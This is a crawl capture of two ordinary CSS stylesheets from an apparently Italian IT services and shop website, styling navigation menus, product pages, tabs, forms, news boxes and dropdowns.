@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Roboto',sans-serif;position:relative;font-weight:400px}.container{width:100%!important}.container_list{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.btn-group.open .dropdown-toggle:not(.shop-fill-button):not(.shop-line-button){background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{text-decoration:none}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}.fa-angle-down{padding-left:5px}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.cart{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:10px}.item{padding-left:0}.pricing{position:absolute;right:90%;top:20%}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:50px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.get{background:#0083C1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:16px;font-weight:300;margin-top:23px}.item button:hover{background:#67b168;color:#fff}.control-carousel{position:absolute;top:50%;font-size:60px;color:#C2C2C1}.control-carousel:hover{color:#0083C1}.right{right:0}.product-details .right.item-control{right:-10px}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none}.panel-body{padding:0}.panel-body ul{padding-left:0}.panel-body li{padding-left:0;border-top:1px solid lightgray;width:100%;margin:0;padding-left:10px;padding-top:3px;padding-bottom:3px;background-color:#E9E9E9}.panel-body li:hover{color:#000;background-color:lightgray}.panel-body ul li a{color:#696763;font-family:'Roboto',sans-serif;font-size:12px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.add-to-cart{background:#F5F5ED;border:0 none;border-radius:0;color:#696763;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:25px}.add-to-cart:hover{background:#FE980F;border:0 none;border-radius:0;color:#FFF}.add-to-cart i{margin-right:5px}.add-to-cart:hover{background:#FE980F;color:#FFF}.category-tab{overflow:hidden}.category-tab ul{background:#40403E;border-bottom:1px solid #FE980F;list-style:none outside none;margin:0 0 30px;padding:0;width:100%}.category-tab ul li a{border:0 none;border-radius:0;color:#B3AFA8;display:block;font-family:'Roboto',sans-serif;font-size:14px;text-transform:uppercase}.category-tab ul li a:hover{background:#FE980F;color:#fff}.product-details{overflow:hidden;margin-bottom:0;margin-left:15px;overflow:hidden;margin-top:10px}#similar-product .carousel-inner .item{padding-left:0}#similar-product .carousel-inner .item img{display:inline-block;margin-left:23px;width:26%}.item-control{position:absolute;top:35%}.item-control i{background:#0083c1;color:#FFF;font-size:20px;padding:5px 10px}.item-control i:hover{background:#ccccc6}.product-information{overflow:hidden;padding-bottom:10px;padding-left:10px;padding-top:10px;position:relative}.product-information h2{color:#363432;font-family:'Roboto',sans-serif;font-size:20px;margin-top:0}.product-information p{color:#696763;font-family:'Roboto',sans-serif;margin-bottom:5px}.product-information span{display:inline-block;margin-bottom:8px;margin-top:18px}.product-information span span{color:#0083c1;float:left;font-family:'Roboto',sans-serif;font-size:30px;font-weight:700;margin-right:20px;margin-top:0}.product-information span input{border:1px solid #DEDEDC;color:#696763;font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;height:33px;outline:medium none;text-align:center;width:50px}.product-information span label{color:#696763;font-family:'Roboto',sans-serif;font-weight:700;margin-right:5px}#form{display:block;margin-bottom:185px;margin-top:185px;overflow:hidden}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.breadcrumbs{position:relative}.breadcrumbs .breadcrumb{background:transparent;margin-bottom:10px;padding-left:0}.breadcrumbs .breadcrumb li a{background:#0083c1;color:#FFF;padding:3px 7px}.breadcrumbs .breadcrumb li a:after{content:"";height:auto;width:auto;border-width:8px;border-color:transparent transparent transparent #0083c1;position:absolute;top:11px;left:48px}.breadcrumbs .breadcrumb > li + li:before{content:" "}.breadcrumb > li + li:before{color:#ccc;content:"/ ";padding:0 6px}.image{float:left;width:400px}.bg h2.title{margin-right:0;margin-left:0;margin-top:0}.btn{-moz-user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin-bottom:0;padding:6px 12px;margin-right:10px;text-align:center;vertical-align:middle;white-space:nowrap}.btn.btn-primary{background:#0083C1;border:0 none;margin-top:0}.btn.btn-coretech{background:#0083C1;border:0 none;color:#fff}.btn.btn-cloud{background:#093;border:0 none;color:#fff}.btn-cart{background:#E6E4DF;border:0 none;margin-top:10px;color:#333;margin-right:-5px}.interactive{font-size:18px;margin:0}label{display:inline-block;font-weight:400;margin-bottom:5px}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.thumbnail{margin-bottom:6px}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.tab{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.link{color:#0083c1;font-family:"Roboto",sans-serif;font-size:14px;font-weight:500}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}.product-tab ul{background:none repeat scroll 0 0 #40403e;list-style:outside none none;margin:0 0 30px;padding:0;width:100%}.product-tab ul li a{border:0 none;border-radius:0;color:#fff;display:block;font-family:"Roboto",sans-serif;font-size:14px;text-transform:uppercase}.product-tab ul li a:hover{border-radius:0;display:block;text-transform:uppercase;background-color:#428bca;color:#fff}.product1{border-radius:0;display:block;text-transform:uppercase;background-color:#093;color:#fff;border-right:5px solid #40403e!important;border-left:5px solid #40403e!important}.product2{border-radius:0;display:block;text-transform:uppercase;background-color:#f39c12;color:#fff;border-right:5px solid #40403e!important}.prod-tabs > li > a{line-height:1.42857;color:#fff;float:left}.prod-tabs li a:hover{border-top:0;border-left:0;border-right:0;border-radius:0;background-color:#428bca;color:#fff}.prod-tabs li.active a,.prod-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#0083c1;border:0 none;color:#fff;cursor:default;margin-left:0;margin-right:0}#central td{vertical-align:middle;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}#description{padding-left:15px;padding-right:15px}#description ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#description ul li{display:inline-block}#description ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#description ul li a i{color:#FE980F;padding-right:8px}#description ul li a:hover{background:#fff;color:#FE980F}#description p{color:#363432}#description form span{display:block}#description form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#description form span input:last-child{margin-left:3%}#description textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#description button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#document{padding-left:15px;padding-right:15px}#document ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#document ul li{display:inline-block}#document ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#document ul li a i{color:#0083c1;padding-right:8px}#document ul li a:hover{background:#fff;color:#0083c1}#document p{color:#363432}#document form span{display:block}#document form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#document form span input:last-child{margin-left:3%}#document textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#document button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#info{padding-left:15px;padding-right:15px}#info ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#info ul li{display:inline-block}#info ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#info ul li a i{color:#FE980F;padding-right:8px}#info ul li a:hover{background:#fff;color:#FE980F}#info p{color:#363432}#info form span{display:block}#info form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#info form span input:last-child{margin-left:3%}#info textarea{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;font-size:14px;line-height:1.42857;padding:6px 12px;resize:none;vertical-align:middle;width:100%}#info button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}#preventivo button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.cornice{border:1px solid #ccc;margin-bottom:10px;margin-left:50px;margin-top:10px;padding-left:0;padding-top:0;width:50%}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}input[type="radio"]{height:auto}input[type="checkbox"]{height:auto}.incremental{color:#333;height:30px;width:70px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}.product-information p{font-family:'Roboto',sans-serif;font-size:12px;line-height:12px}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}#requestquote label{color:#333;display:inline-block;font-weight:400;margin-bottom:5px;margin-top:0}.tableprice{margin-bottom:0;width:100%}.tableprice tr > td{alignment-adjust:central;vertical-align:central;padding:6px}.navbar-btn{margin-top:0}.tableprice p{margin:0}.shop-hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/articoli/css/style.css
body_size: 966
content:
.news-box {
    border: 1px solid lightgrey;
    padding: 5px 10px 5px 10px;
    margin-bottom: 10px;
    box-shadow: 1px 1px 1px lightgrey;
}

.news-box h3 {
    margin-top: 5px;
}
.news-box h4 {
    color: #333;
}
.underline:hover {
    text-decoration: underline;
}

.news_h1 {
    margin: 0px; 
    font-size: 32px; 
    margin-bottom: 15px;
}

.well-s {
    margin: 4px;
    display: inline-block;
    padding: 3px 4px 3px 4px;
    font-size: 13px;
    border-radius: 0px !important; 
    border-color: #F0F0F0 !important;
    color: #333 !important;
}

.well-hover:hover {
    border: 1px solid #177C2F !important;
    border-bottom-width: 3px !important;
    color: #fff !important;
    background-color: #1B9237 !important;
    border: 1px solid #1B9237 !important;
    border-bottom: 2px solid #1B9237 !important;
}

.well-s.shop-fill-green {
    border: 1px solid #177C2F !important;
    border-bottom-width: 3px !important;
    color: #fff !important;
    background-color: #1B9237 !important;
    border: 1px solid #1B9237 !important;
    border-bottom: 2px solid #1B9237 !important;
}

.newspaper_tag_show_all {
    padding-top: 5px;
    padding-bottom: 5px;
}
.newspaper_tag_show_all:hover {
    text-decoration: underline;
    cursor: pointer;
    user-select: none;
}

.border2 {
    border-left: 1px solid lightgrey;
}

@media (max-width : 460px) {
    border-left: none;
}
@media (max-width : 460px) {
    .advanced_newspaper_filters {
        display: none;
    }
    .advanced_newspaper_filters_mobile_box {
        display: block !important;
    }
}


.ellipsis {
    white-space: nowrap; overflow: hidden; text-overflow: ellipsis;
}

.chosen-container .chosen-single {
    border-radius: 0px !important;
    height: 33px !important;
    background: white !important;
    box-shadow: none !important;
    padding-top: 3px !important;
    padding-bottom: 5px !important;
    padding-left: 16px !important;
    padding-bottom: -1px !important;
    border: 1px solid lightgrey !important;
}
.chosen-container .chosen-single {
    background: white !important;
    color: #555 !important;
    font-size: 14px !important;
}
.chosen-container div {
    padding-top: 4px !important;
}
.chosen-container .chosen-drop {
    border: 1px solid lightgrey;
    border-top: none !important;
    padding: 0px 5px 0px 5px !important;
    box-shadow: none !important;
}
.chosen-container .chosen-drop .chosen-search input {
    border: 1px solid lightgrey;
    border-radius: 3px !important;
}

@media (max-width : 460px) {
    .leftlink {
        margin: 6px 0px 6px 0px !important;
    }
}

.blue-selected {
    background-color: #5495cb !important;
    border-color: lightgray !important;
    color: white !important;
}
.blue-selected a.category-a:hover {
    background-color: #5495cb !important;
    border-color: lightgray !important;
    color: white !important;
}

.blue-selected a.category-a {
    color: white !important;
}